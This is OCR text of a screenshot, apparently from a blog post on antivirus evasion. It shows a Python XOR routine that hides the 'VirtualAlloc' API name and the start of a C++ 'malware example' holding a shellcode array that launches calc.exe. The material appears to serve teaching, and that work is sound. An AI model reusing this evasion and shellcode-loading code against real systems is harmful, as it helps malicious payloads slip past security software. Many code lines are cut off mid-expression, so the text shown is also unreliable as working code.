 File Actions Edit View Help
kali@kali:~
nvim enc.
import sys
import os
import hashlib
import string
## XOR function to encrypt data
def xor(data, key):
    key = str(key)
    l = len(key)
    output_str = ""
    for i in range(len(data)):
        current = data[i]
        current_key = key[i % len(key)]
        ordd = lambda x: x if isinstance(x, int
        output_str += chr(ordd(current) ^ ord(c
    return output_str
## encrypting
def xor_encrypt(data, key):
    ciphertext = xor(data, key)
    ciphertext = '{ 0x' + ', 0x'.join(hex(ord(x
    print (ciphertext)
    return ciphertext, key
## key for encrypt/decrypt
plaintext = "VirtualAlloc"
my_secret_key = "meowmeow"
## encrypt VirtualAlloc
enc.py
evil.cpp — ~/projects/cybersec_blog/2021-09-06-av-evasion-2 — Atom
File Edit View Selection Find Packages Help
Project
2021-09-06-av-evasion-2
.git
enc.py
evil-enc.cpp
evil.cpp
evil.exe
README.md
evil.cpp
1 /*
2 cpp implementation malware example with calc.exe payload
3 author: @cocomelonc
4 */
5 #include <windows.h>
6 #include <stdio.h>
7 #include <stdlib.h>
8 #include <string.h>
9
10 // our payload calc.exe
11 unsigned char my_payload[] = {
12 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00
13 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65,
14 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20,
15 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9,
16 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1,
17 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b,
18 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00,
19 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b,
20 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48,
21 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9,
22 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38,
23 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75,
24 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b,